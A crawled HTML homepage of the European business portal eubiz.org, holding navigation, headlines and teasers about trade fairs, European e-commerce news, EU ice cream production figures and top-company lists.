

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.eubiz.org/
body_size: 5759
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="applicable-device" content="pc,mobile"/>
<meta name="renderer" content="webkit"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1,user-scalable=no">
<title>European Digital Business</title>
<meta name="keywords" content="digital business,free listing business,business marketing,business news,my business">
<meta name="description" content="EUbiz.org is a premier digital business website for European agriculture, food, manufacturing, technology, industry, trading &amp; services, offering free listing business, digital marketing &amp; resources to boost business growth.">
<style>
img:is([sizes="auto" i], [sizes^="auto," i]) {
contain-intrinsic-size: 3000px 1500px
}
</style>
<link rel='stylesheet' id='style-css' href='https://www.eubiz.org/skin/css/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.eubiz.org/skin/js/jquery.min.js" id="jquery-core-js"></script>
</head>
<body class="home blog wp-theme-wp-mzaseventeen">
<header id="top">
  <div id="topbar">
    <div class="inner">
      <div id="welcome"> <span>European digital marketing business</span> </div>
      <nav id="pagelist">
        <div>
          <ul>
            <li class="page_item page-item-10"><a href="/about/">About Us</a></li>
            <li class="page_item page-item-10"><a href="/cooperation/">Cooperation</a></li>
          </ul>
        </div>
      </nav>
    </div>
  </div>
  <div id="header">
    <div class="inner">
      <h2 class="td" id="logo"> <a title="European Digital Business" href="https://www.eubiz.org/"><img src="/static/images/logo.png" alt="European Digital Business"></a> </h2>
      <div class="td" id="topBtn">
        <div class="btn" id="schBtn"> <i></i> </div>
        <div class="btn" id="navBtn"> <i></i> </div>
      </div>
      <div class="td" id="search">
        <form method="get" id="topsearch" action="/search/">
          <input type="submit"  class="submit" value=""/>
          <div class="input">
            <input type="text" name="keyword" class="text" value="" placeholder="Search..."/>
          </div>
        </form>
      </div>
      <div class="td" id="topGG"> <a href="/listing-business" target="_blank" title="advertising" rel="nofollow"><img src="/static/images/advertising/advertising-image-728x90.jpg" alt="advertising"></a> </div>
    </div>
    <div class="clear"></div>
  </div>
  <script src="https://analytics.ahrefs.com/analytics.js" data-key="DkwkumNA5mAy+PHA16FcrQ" async></script>
</header>
<nav id="nav">
  <div class="inner">
    <ul>
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://www.eubiz.org/">Home</a></li>
      
      <li class="menu-item"><a href="/business/">Business</a>
        
        <ul class="sub-menu">
          
          <li class="menu-item"><a href="/agriculture/">Agriculture</a></li>
          
          <li class="menu-item"><a href="/manufacturing/">Manufacturing</a></li>
          
          <li class="menu-item"><a href="/tech/">Technology</a></li>
          
          <li class="menu-item"><a href="/commerce/">Commerce</a></li>
          
          <li class="menu-item"><a href="/finance/">Finance</a></li>
          
          <li class="menu-item"><a href="/service/">Service</a></li>
          
          <li class="menu-item"><a href="/lifestyle/">Lifestyle</a></li>
          
        </ul>
        
      </li>
      
      <li class="menu-item"><a href="/news/">News</a>
        
        <ul class="sub-menu">
          
          <li class="menu-item"><a href="/insights/">Market Insights</a></li>
          
          <li class="menu-item"><a href="/industry-news/">Industry News</a></li>
          
          <li class="menu-item"><a href="/ranking/">Top Companies</a></li>
          
          <li class="menu-item"><a href="/listing/">Business Lists</a></li>
          
          <li class="menu-item"><a href="/events/">Fairs &amp; Events</a></li>
          
          <li class="menu-item"><a href="/topics/">Hot Topics</a></li>
          
        </ul>
        
      </li>
      
      <li class="menu-item"><a href="/regions/">Regions</a>
        
        <ul class="sub-menu">
          
          <li class="menu-item"><a href="/western-europe/">Western Europe</a></li>
          
          <li class="menu-item"><a href="/eastern-europe/">Eastern Europe</a></li>
          
          <li class="menu-item"><a href="/northern-europe/">Northern Europe</a></li>
          
          <li class="menu-item"><a href="/southern-europe/">Southern Europe</a></li>
          
          <li class="menu-item"><a href="/other-region/">Other Regions</a></li>
          
        </ul>
        
      </li>
      
      <li class="menu-item"><a href="/about/">About Us</a>
        
        <ul class="sub-menu">
          
          <li class="menu-item"><a href="/listing-business/">Listing Business</a></li>
          
          <li class="menu-item"><a href="/cooperation/">Cooperation</a></li>
          
          <li class="menu-item"><a href="/contact/">Contact Us</a></li>
          
        </ul>
        
      </li>
      
    </ul>
  </div>
</nav>
<div id="wrapper" class="inner">
  <div class="listpic box"> <a href="/listing-business" target="_blank" title="advertising" rel="nofollow"><img src="/static/images/advertising/advertising-image-960x60-1.jpg" alt="advertising"></a> </div>
  <section class="box">
    <div id="hmTop">
      <div id="slides" class="td">
        <div class="slick-load">
          
          <div class="item"> <a href="/events-2025/gamergy-e-sports-and-gaming-festival-2025.html" title="Gamergy 2025, Europe’s Ultimate E-Sports & Gaming Festival" target="_blank" style="background-image:url(/static/upload/image/20251201/1764526506631093.jpg);">
            <h2>Gamergy 2025, Europe’s Ultimate E-Sports & Gaming Festival</h2>
            </a> </div>
            
          <div class="item"> <a href="/events-2026/mwc26-barcelona-mobile-world-congress.html" title="MWC 2026 Barcelona, 6G and Green Tech Define the Next Digital Era" target="_blank" style="background-image:url(/static/upload/image/20250810/1754821092183470.jpg);">
            <h2>MWC 2026 Barcelona, 6G and Green Tech Define the Next Digital Era</h2>
            </a> </div>
            
          <div class="item"> <a href="/events-2025/ifa-berlin-tech-event-202509.html" title="IFA Berlin 2025, Consumer Tech and Home Appliance Innovation" target="_blank" style="background-image:url(/static/upload/image/20250906/1757088111125410.jpg);">
            <h2>IFA Berlin 2025, Consumer Tech and Home Appliance Innovation</h2>
            </a> </div>
            
          <div class="item"> <a href="/manufacturing/largest-european-manufacturing-companies.html" title="The 100 major largest European manufacturing company list" target="_blank" style="background-image:url(/static/upload/image/20250904/1756922143361941.jpg);">
            <h2>The 100 major largest European manufacturing company list</h2>
            </a> </div>
            
          <div class="item"> <a href="/insights/eu-ice-cream-production-capacity-in-2024.html" title="EU Ice Cream Volume Hits 3.3 Billion Liters in 2024" target="_blank" style="background-image:url(/static/upload/image/20250828/1756356029671198.jpg);">
            <h2>EU Ice Cream Volume Hits 3.3 Billion Liters in 2024</h2>
            </a> </div>
            
          <div class="item"> <a href="/insights/european-ecommerce-market-insights-2025.html" title="The digital future of European e-Commerce, trends and regional insights in 2025" target="_blank" style="background-image:url(/static/upload/image/20250814/1755108826461056.jpg);">
            <h2>The digital future of European e-Commerce, trends and regional insights in 2025</h2>
            </a> </div>
            
        </div>
        <div class="load"> <span>Loading...</span> </div>
      </div>
      <div id="latest" class="td">
        <div class="boxTitle">
          <h2 class="name">Recent Update</h2>
        </div>
        <div class="list">
          <ul>
            
            <li>
              <time pubdate="01-12-25">01-12-25</time>
              <a class="dot" href="/events-2025/gamergy-e-sports-and-gaming-festival-2025.html" title="Gamergy 2025, Europe’s Ultimate E-Sports & Gaming Festival">Gamergy 2025, Europe’s Ultimate E-Sports & Gaming Festival</a> </li>
            
            <li>
              <time pubdate="05-09-25">05-09-25</time>
              <a class="dot" href="/events-2025/ifa-berlin-tech-event-202509.html" title="IFA Berlin 2025, Consumer Tech and Home Appliance Innovation">IFA Berlin 2025, Consumer Tech and Home Appliance Innovation</a> </li>
            
            <li>
              <time pubdate="08-08-25">08-08-25</time>
              <a class="dot" href="/events-2026/mwc26-barcelona-mobile-world-congress.html" title="MWC 2026 Barcelona, 6G and Green Tech Define the Next Digital Era">MWC 2026 Barcelona, 6G and Green Tech Define the Next Digital Era</a> </li>
            
            <li>
              <time pubdate="29-12-25">29-12-25</time>
              <a class="dot" href="/events/the-smarter-e-europe-2026.html" title="The smarter E Europe, Energy Industry Exhibition and Conference">The smarter E Europe, Energy Industry Exhibition and Conference</a> </li>
            
            <li>
              <time pubdate="29-12-25">29-12-25</time>
              <a class="dot" href="/events/tube-and-wire-duesseldorf-2026.html" title="TUBE & WIRE Düsseldorf 2026, Leading Tube/Cable Trade Fair">TUBE & WIRE Düsseldorf 2026, Leading Tube/Cable Trade Fair</a> </li>
            
            <li>
              <time pubdate="22-12-25">22-12-25</time>
              <a class="dot" href="/events-2026/trustech-paris-2026.html" title="TRUSTECH 2026, Innovative Payments & Identification Solutions">TRUSTECH 2026, Innovative Payments & Identification Solutions</a> </li>
            
            <li>
              <time pubdate="07-10-25">07-10-25</time>
              <a class="dot" href="/ranking/top100-company-list-in-luxembourg.html" title="Top 100 Company Directory List in Luxembourg">Top 100 Company Directory List in Luxembourg</a> </li>
            
            <li>
              <time pubdate="07-10-25">07-10-25</time>
              <a class="dot" href="/ranking/top100-company-list-in-iceland.html" title="Top 100 Company Directory List in Iceland">Top 100 Company Directory List in Iceland</a> </li>
            
            <li>
              <time pubdate="06-10-25">06-10-25</time>
              <a class="dot" href="/events-2025/equip-auto-paris-automotive-expo-2025.html" title="EQUIP AUTO Paris Automotive Expo 2025">EQUIP AUTO Paris Automotive Expo 2025</a> </li>
            
            <li>
              <time pubdate="02-10-25">02-10-25</time>
              <a class="dot" href="/germany/baywa-agriculture-building-energy-firm.html" title="BayWa AG, German Century-Old Company in Agriculture, Build, and Energy">BayWa AG, German Century-Old Company in Agriculture, Build, and Energy</a> </li>
            
            <li>
              <time pubdate="01-09-25">01-09-25</time>
              <a class="dot" href="/manufacturing/largest-european-manufacturing-companies.html" title="The 100 major largest European manufacturing company list">The 100 major largest European manufacturing company list</a> </li>
            
            <li>
              <time pubdate="28-08-25">28-08-25</time>
              <a class="dot" href="/events-2025/iaa-mobility-munich-2025.html" title="IAA MOBILITY 2025, A Premier Platform for Mobility Evolution">IAA MOBILITY 2025, A Premier Platform for Mobility Evolution</a> </li>
            
            <li>
              <time pubdate="22-08-25">22-08-25</time>
              <a class="dot" href="/insights/eu-ice-cream-production-capacity-in-2024.html" title="EU Ice Cream Volume Hits 3.3 Billion Liters in 2024">EU Ice Cream Volume Hits 3.3 Billion Liters in 2024</a> </li>
            
            <li>
              <time pubdate="16-08-25">16-08-25</time>
              <a class="dot" href="/germany/adidas-global-sportswear-brand.html" title="Adidas global leader in sportswear brand innovation">Adidas global leader in sportswear brand innovation</a> </li>
            
            <li>
              <time pubdate="15-08-25">15-08-25</time>
              <a class="dot" href="/germany/1und1-german-telecommunication-provider.html" title="1&1, leading German telecom and digital service provider">1&1, leading German telecom and digital service provider</a> </li>
            
            <li>
              <time pubdate="15-08-25">15-08-25</time>
              <a class="dot" href="/industry-news/kaufland-launches-ecommerce-in-french-marketplace.html" title="Kaufland launches ecommerce in French marketplace">Kaufland launches ecommerce in French marketplace</a> </li>
            
            <li>
              <time pubdate="14-08-25">14-08-25</time>
              <a class="dot" href="/insights/german-ecommerce-market-insights-2023.html" title="German eCommerce insights: B2C growth, challenges & prospects">German eCommerce insights: B2C growth, challenges & prospects</a> </li>
            
            <li>
              <time pubdate="14-08-25">14-08-25</time>
              <a class="dot" href="/insights/france-e-commerce-market-insights-2024.html" title="France's E-commerce: Growth, Fashion & Social Shopping Trends">France's E-commerce: Growth, Fashion & Social Shopping Trends</a> </li>
            
          </ul>
        </div>
      </div>
    </div>
  </section>
  <section class="box carousel">
    <div class="boxTitle">
      <h2 class="name">Sponsored</h2>
      <div class="arrow"></div>
    </div>
    <div class="slick-load">
      
      <div class="item">
        <div class="info">
          <figure class="thumbnail"> <a href="/events-2026/mwc26-barcelona-mobile-world-congress.html" title="MWC 2026 Barcelona, 6G and Green Tech Define the Next Digital Era"> <img src="/static/upload/image/20250810/1754821092183470.jpg" alt="MWC 2026 Barcelona, 6G and Green Tech Define the Next Digital Era"/> </a> </figure>
          <h3 class="title line"><a href="/events-2026/mwc26-barcelona-mobile-world-congress.html" title="MWC 2026 Barcelona, 6G and Green Tech Define the Next Digital Era">MWC 2026 Barcelona, 6G and Green Tech Define the Next Digital Era</a></h3>
        </div>
      </div>
      
      <div class="item">
        <div class="info">
          <figure class="thumbnail"> <a href="/events-2025/gamergy-e-sports-and-gaming-festival-2025.html" title="Gamergy 2025, Europe’s Ultimate E-Sports & Gaming Festival"> <img src="/static/upload/image/20251201/1764526506631093.jpg" alt="Gamergy 2025, Europe’s Ultimate E-Sports & Gaming Festival"/> </a> </figure>
          <h3 class="title line"><a href="/events-2025/gamergy-e-sports-and-gaming-festival-2025.html" title="Gamergy 2025, Europe’s Ultimate E-Sports & Gaming Festival">Gamergy 2025, Europe’s Ultimate E-Sports & Gaming Festival</a></h3>
        </div>
      </div>
      
      <div class="item">
        <div class="info">
          <figure class="thumbnail"> <a href="/events-2025/ifa-berlin-tech-event-202509.html" title="IFA Berlin 2025, Consumer Tech and Home Appliance Innovation"> <img src="/static/upload/image/20250906/1757088111125410.jpg" alt="IFA Berlin 2025, Consumer Tech and Home Appliance Innovation"/> </a> </figure>
          <h3 class="title line"><a href="/events-2025/ifa-berlin-tech-event-202509.html" title="IFA Berlin 2025, Consumer Tech and Home Appliance Innovation">IFA Berlin 2025, Consumer Tech and Home Appliance Innovation</a></h3>
        </div>
      </div>
      
    </div>
    <div class="load"></div>
  </section>
  
  <section class="box news">
    <div class="boxTitle">
      <h2 class="name">Business</h2>
      <span><a href="/business/" title="Business">More</a></span> </div>
    <ul>
       
      <li class="top">
        <div class="thumbnail"> <a href="/manufacturing/largest-european-manufacturing-companies.html" title="The 100 major largest European manufacturing company list"> <img src="/static/upload/image/20250904/1756922143361941.jpg" alt="The 100 major largest European manufacturing company list"/> </a> </div>
        <h3><a href="/manufacturing/largest-european-manufacturing-companies.html" title="The 100 major largest European manufacturing company list">The 100 major largest European manufacturing company list</a></h3>
      </li>
      
      
      <li class="item">
        <figure class="thumbnail"> <a href="/commerce/zalando-gained-3-million-new-customers.html" title="3 million new customers boost Zalando’s European growth in latest quarter"> <img src="/static/upload/image/20250814/1755104797464610.jpg" alt="3 million new customers boost Zalando’s European growth in latest quarter"/> </a> </figure>
        <div class="info">
          <h3><a href="/commerce/zalando-gained-3-million-new-customers.html" title="3 million new customers boost Zalando’s European growth in latest quarter">3 million new customers boost Zalando’s European growth in latest quarter</a></h3>
          <time pubdate="14-08-25">14-08-25</time>
          <p class="line">Zalando gained 3 million new active customers in the latest quarter, driven by enhanced user experience, expanded product ranges, improved logistics, and strong growth across key European markets.</p>
        </div>
      </li>
      
      <li class="item">
        <figure class="thumbnail"> <a href="/commerce/40-percent-adults-use-parcel-lockers-in-uk.html" title="Parcel Lockers Become a Staple in UK E-Commerce, Used by 40% of Adults"> <img src="/static/upload/image/20250814/1755102794164301.jpg" alt="Parcel Lockers Become a Staple in UK E-Commerce, Used by 40% of Adults"/> </a> </figure>
        <div class="info">
          <h3><a href="/commerce/40-percent-adults-use-parcel-lockers-in-uk.html" title="Parcel Lockers Become a Staple in UK E-Commerce, Used by 40% of Adults">Parcel Lockers Become a Staple in UK E-Commerce, Used by 40% of Adults</a></h3>
          <time pubdate="14-08-25">14-08-25</time>
          <p class="line">Forty percent of UK adults use parcel lockers for collecting, sending, or returning parcels, with significant usage across demographics, growing volumes, and increasing adoption, solidifying their rol···</p>
        </div>
      </li>
      
      <li class="item">
        <figure class="thumbnail"> <a href="/commerce/shopify-european-gmv-grows-42-in-q2-2025.html" title="Shopify Posts 42% GMV Growth in Europe, Fueled by Regional Expansion"> <img src="/static/upload/image/20250814/1755100949197508.jpg" alt="Shopify Posts 42% GMV Growth in Europe, Fueled by Regional Expansion"/> </a> </figure>
        <div class="info">
          <h3><a href="/commerce/shopify-european-gmv-grows-42-in-q2-2025.html" title="Shopify Posts 42% GMV Growth in Europe, Fueled by Regional Expansion">Shopify Posts 42% GMV Growth in Europe, Fueled by Regional Expansion</a></h3>
          <time pubdate="13-08-25">13-08-25</time>
          <p class="line">Shopify saw a 42% growth in its European GMV in Q2 2025, with overall revenue up 31% year-over-year, driven by localized initiatives like multi-currency payout support and strong market share in regio···</p>
        </div>
      </li>
      
      <li class="item">
        <figure class="thumbnail"> <a href="/commerce/faire-wholesale-platform-is-expanding-in-europe.html" title="Faire expands its wholesale platform across Europe market"> <img src="/static/upload/image/20250813/1755098737527044.jpg" alt="Faire expands its wholesale platform across Europe market"/> </a> </figure>
        <div class="info">
          <h3><a href="/commerce/faire-wholesale-platform-is-expanding-in-europe.html" title="Faire expands its wholesale platform across Europe market">Faire expands its wholesale platform across Europe market</a></h3>
          <time pubdate="13-08-25">13-08-25</time>
          <p class="line">Faire is expanding its wholesale platform in Europe, connecting independent retailers and brands with digital tools, localized support, and plans to enter more markets while focusing on sustainability···</p>
        </div>
      </li>
      
    </ul>
  </section>
  
  
  <section class="box gallery">
    <div class="boxTitle">
      <h2 class="name">Resources</h2>
      <span><a href="/resource/" title="Resources">More</a></span> </div>
    <div class="list">
      <ul>
        
      </ul>
    </div>
  </section>
  
  
  <section class="box carousel">
    <div class="boxTitle">
      <h2 class="name"> <a href="/marketing/" title="Marketing"> Marketing</a> </h2>
      <div class="arrow"></div>
    </div>
    <div class="slick-load">
      
    </div>
    <div class="load"></div>
  </section>
  

  <section class="box column">
    <div class="list">
      
      <section class="item">
        <div class="boxTitle">
          <h2 class="name">Market Insights</h2>
          <span><a href="/insights/" title="Market Insights">More</a></span> </div>
        <ul>
          
          <li class="first">
            <figure class="thumbnail"> <a href="/insights/eu-ice-cream-production-capacity-in-2024.html" title="EU Ice Cream Volume Hits 3.3 Billion Liters in 2024"> <img src="/static/upload/image/20250828/1756356029671198.jpg" alt="EU Ice Cream Volume Hits 3.3 Billion Liters in 2024"/> </a> </figure>
            <div class="info">
              <h4 class="title"><a class="line" href="/insights/eu-ice-cream-production-capacity-in-2024.html" title="EU Ice Cream Volume Hits 3.3 Billion Liters in 2024">EU Ice Cream Volume Hits 3.3 Billion Liters in 2024</a></h4>
              <p class="line">EU ice cream production hit 3.3 billion liters in 2024 (a 2% rise from 2023's), with Germany, France, Italy, Spain and Poland as top producers-Poland (up 29%) w···</p>
            </div>
          </li>
          
          
          <li class="li">
            <time pubdate="14-08-25">14-08-25</time>
            <h4 class="title"><a class="dot" href="/insights/european-ecommerce-market-insights-2025.html" title="The digital future of European e-Commerce, trends and regional insights in 2025">The digital future of European e-Commerce, trends and regional insights in 2025</a></h4>
          </li>
          
          <li class="li">
            <time pubdate="14-08-25">14-08-25</time>
            <h4 class="title"><a class="dot" href="/commerce/zalando-gained-3-million-new-customers.html" title="3 million new customers boost Zalando’s European growth in latest quarter">3 million new customers boost Zalando’s European growth in latest quarter</a></h4>
          </li>
          
          <li class="li">
            <time pubdate="14-08-25">14-08-25</time>
            <h4 class="title"><a class="dot" href="/commerce/40-percent-adults-use-parcel-lockers-in-uk.html" title="Parcel Lockers Become a Staple in UK E-Commerce, Used by 40% of Adults">Parcel Lockers Become a Staple in UK E-Commerce, Used by 40% of Adults</a></h4>
          </li>
          
          <li class="li">
            <time pubdate="13-08-25">13-08-25</time>
            <h4 class="title"><a class="dot" href="/commerce/shopify-european-gmv-grows-42-in-q2-2025.html" title="Shopify Posts 42% GMV Growth in Europe, Fueled by Regional Expansion">Shopify Posts 42% GMV Growth in Europe, Fueled by Regional Expansion</a></h4>
          </li>
          
          <li class="li">
            <time pubdate="14-08-25">14-08-25</time>
            <h4 class="title"><a class="dot" href="/insights/german-ecommerce-market-insights-2023.html" title="German eCommerce insights: B2C growth, challenges & prospects">German eCommerce insights: B2C growth, challenges & prospects</a></h4>
          </li>
          
        </ul>
      </section>
      
      <section class="item">
        <div class="boxTitle">
          <h2 class="name">Industry News</h2>
          <span><a href="/industry-news/" title="Industry News">More</a></span> </div>
        <ul>
          
          <li class="first">
            <figure class="thumbnail"> <a href="/commerce/faire-wholesale-platform-is-expanding-in-europe.html" title="Faire expands its wholesale platform across Europe market"> <img src="/static/upload/image/20250813/1755098737527044.jpg" alt="Faire expands its wholesale platform across Europe market"/> </a> </figure>
            <div class="info">
              <h4 class="title"><a class="line" href="/commerce/faire-wholesale-platform-is-expanding-in-europe.html" title="Faire expands its wholesale platform across Europe market">Faire expands its wholesale platform across Europe market</a></h4>
              <p class="line">Faire is expanding its wholesale platform in Europe, connecting independent retailers and brands with digital tools, localized support, and plans to enter more ···</p>
            </div>
          </li>
          
          
          <li class="li">
            <time pubdate="08-08-25">08-08-25</time>
            <h4 class="title"><a class="dot" href="/commerce/bigcommerce-launched-a-new-brand-identity.html" title="BigCommerce launches a new brand to strengthen global ecommerce presence">BigCommerce launches a new brand to strengthen global ecommerce presence</a></h4>
          </li>
          
          <li class="li">
            <time pubdate="15-08-25">15-08-25</time>
            <h4 class="title"><a class="dot" href="/industry-news/kaufland-launches-ecommerce-in-french-marketplace.html" title="Kaufland launches ecommerce in French marketplace">Kaufland launches ecommerce in French marketplace</a></h4>
          </li>
          
          <li class="li">
            <time pubdate="12-08-25">12-08-25</time>
            <h4 class="title"><a class="dot" href="/industry-news/minders-acquires-dise-telegram-b2b-sales-platform.html" title="Minders Acquires Dise to Bolster Telegram's B2B Sales Ecosystem">Minders Acquires Dise to Bolster Telegram's B2B Sales Ecosystem</a></h4>
          </li>
          
          <li class="li">
            <time pubdate="12-08-25">12-08-25</time>
            <h4 class="title"><a class="dot" href="/industry-news/german-edtech-startup-paddy-gained-1-million-euro-funding.html" title="German EdTech Startup Paddy Secures €1M Pre-Seed Funding">German EdTech Startup Paddy Secures €1M Pre-Seed Funding</a></h4>
          </li>
          
          <li class="li">
            <time pubdate="12-08-25">12-08-25</time>
            <h4 class="title"><a class="dot" href="/industry-news/tesla-applied-licence-to-enter-british-energy-market.html" title="Tesla Seeks Entry into the British Energy Market">Tesla Seeks Entry into the British Energy Market</a></h4>
          </li>
          
        </ul>
      </section>
      
      <section class="item">
        <div class="boxTitle">
          <h2 class="name">Top Companies</h2>
          <span><a href="/ranking/" title="Top Companies">More</a></span> </div>
        <ul>
          
          <li class="first">
            <figure class="thumbnail"> <a href="/ranking/top100-company-list-in-luxembourg.html" title="Top 100 Company Directory List in Luxembourg"> <img src="/static/upload/image/20251007/1759778682140832.jpg" alt="Top 100 Company Directory List in Luxembourg"/> </a> </figure>
            <div class="info">
              <h4 class="title"><a class="line" href="/ranking/top100-company-list-in-luxembourg.html" title="Top 100 Company Directory List in Luxembourg">Top 100 Company Directory List in Luxembourg</a></h4>
              <p class="line">Luxembourg’s top 100 companies are mostly based in Luxembourg city (over 60%), with others in Bertrange, Niederanven, etc., and their founding years span from ···</p>
            </div>
          </li>
          
          
          <li class="li">
            <time pubdate="07-10-25">07-10-25</time>
            <h4 class="title"><a class="dot" href="/ranking/top100-company-list-in-iceland.html" title="Top 100 Company Directory List in Iceland">Top 100 Company Directory List in Iceland</a></h4>
          </li>
          
        </ul>
      </section>
      
    </div>
  </section>
  
  <section class="box picture">
    <div class="boxTitle">
      <h2 class="name">Fairs &amp; Events</h2>
      <span><a href="/events/" title="Fairs &amp; Events">More</a></span> </div>
    <ul>
      
      <li>
        <figure class="thumbnail"> <a href="/events-2025/gamergy-e-sports-and-gaming-festival-2025.html" title="Gamergy 2025, Europe’s Ultimate E-Sports & Gaming Festival"> <img src="/static/upload/image/20251201/1764526506631093.jpg" alt="Gamergy 2025, Europe’s Ultimate E-Sports & Gaming Festival"/> </a> </figure>
        <h3 class="title"><a href="/events-2025/gamergy-e-sports-and-gaming-festival-2025.html" title="Gamergy 2025, Europe’s Ultimate E-Sports & Gaming Festival">Gamergy 2025, Europe’s Ultimate E-Sports & Gaming Festival</a></h3>
      </li>
      
      <li>
        <figure class="thumbnail"> <a href="/events-2026/mwc26-barcelona-mobile-world-congress.html" title="MWC 2026 Barcelona, 6G and Green Tech Define the Next Digital Era"> <img src="/static/upload/image/20250810/1754821092183470.jpg" alt="MWC 2026 Barcelona, 6G and Green Tech Define the Next Digital Era"/> </a> </figure>
        <h3 class="title"><a href="/events-2026/mwc26-barcelona-mobile-world-congress.html" title="MWC 2026 Barcelona, 6G and Green Tech Define the Next Digital Era">MWC 2026 Barcelona, 6G and Green Tech Define the Next Digital Era</a></h3>
      </li>
      
      <li>
        <figure class="thumbnail"> <a href="/events-2025/ifa-berlin-tech-event-2025.html" title="IFA Berlin 2025, The Largest Home & Consumer Tech Event"> <img src="/static/upload/image/20250810/1754763416758443.jpg" alt="IFA Berlin 2025, The Largest Home & Consumer Tech Event"/> </a> </figure>
        <h3 class="title"><a href="/events-2025/ifa-berlin-tech-event-2025.html" title="IFA Berlin 2025, The Largest Home & Consumer Tech Event">IFA Berlin 2025, The Largest Home & Consumer Tech Event</a></h3>
      </li>
      
    </ul>
  </section>
  
<!--
  <section class="box" id="links">
    <div class="boxTitle">
      <h3 class="name">Popular Country</h3>
    </div>
   <ul>
      
      <li><a href="germany" target="_blank">Germany</a></li>
      
      <li><a href="uk" target="_blank">UK</a></li>
      
      <li><a href="france" target="_blank">France</a></li>
      
      <li><a href="italy" target="_blank">Italy</a></li>
      
      <li><a href="russia" target="_blank">Russia</a></li>
      
      <li><a href="spain" target="_blank">Spain</a></li>
      
      <li><a href="netherlands" target="_blank">Netherlands</a></li>
      
      <li><a href="switzerland" target="_blank">Switzerland</a></li>
      
      <li><a href="poland" target="_blank">Poland</a></li>
      
      <li><a href="belgium" target="_blank">Belgium</a></li>
      
      <li><a href="sweden" target="_blank">Sweden</a></li>
      
      <li><a href="ireland" target="_blank">Ireland</a></li>
      
      <li><a href="austria" target="_blank">Austria</a></li>
      
      <li><a href="norway" target="_blank">Norway</a></li>
      
      <li><a href="denmark" target="_blank">Denmark</a></li>
      
      <li><a href="romania" target="_blank">Romania</a></li>
      
      <li><a href="czech" target="_blank">Czech</a></li>
      
      <li><a href="portugal" target="_blank">Portugal</a></li>
      
      <li><a href="finland" target="_blank">Finland</a></li>
      
      <li><a href="greece" target="_blank">Greece</a></li>
      
      <li><a href="hungary" target="_blank">Hungary</a></li>
      
      <li><a href="ukraine" target="_blank">Ukraine</a></li>
      
    </ul>
  </section>
-->
</div>
<footer id="footer">
  <div class="inner">
    <div id="links">
        <ul>
            
            <li><a href="https://www.eubiz.org/germany" target="_blank">Germany</a></li>
            
            <li><a href="https://www.eubiz.org/uk" target="_blank">UK</a></li>
            
            <li><a href="https://www.eubiz.org/france" target="_blank">France</a></li>
            
            <li><a href="https://www.eubiz.org/italy" target="_blank">Italy</a></li>
            
            <li><a href="https://www.eubiz.org/russia" target="_blank">Russia</a></li>
            
            <li><a href="https://www.eubiz.org/spain" target="_blank">Spain</a></li>
            
            <li><a href="https://www.eubiz.org/netherlands" target="_blank">Netherlands</a></li>
            
            <li><a href="https://www.eubiz.org/switzerland" target="_blank">Switzerland</a></li>
            
            <li><a href="https://www.eubiz.org/poland" target="_blank">Poland</a></li>
            
            <li><a href="https://www.eubiz.org/belgium" target="_blank">Belgium</a></li>
            
            <li><a href="https://www.eubiz.org/sweden" target="_blank">Sweden</a></li>
            
            <li><a href="https://www.eubiz.org/ireland" target="_blank">Ireland</a></li>
            
            <li><a href="https://www.eubiz.org/austria" target="_blank">Austria</a></li>
            
            <li><a href="https://www.eubiz.org/norway" target="_blank">Norway</a></li>
            
            <li><a href="https://www.eubiz.org/denmark" target="_blank">Denmark</a></li>
            
            <li><a href="https://www.eubiz.org/romania" target="_blank">Romania</a></li>
            
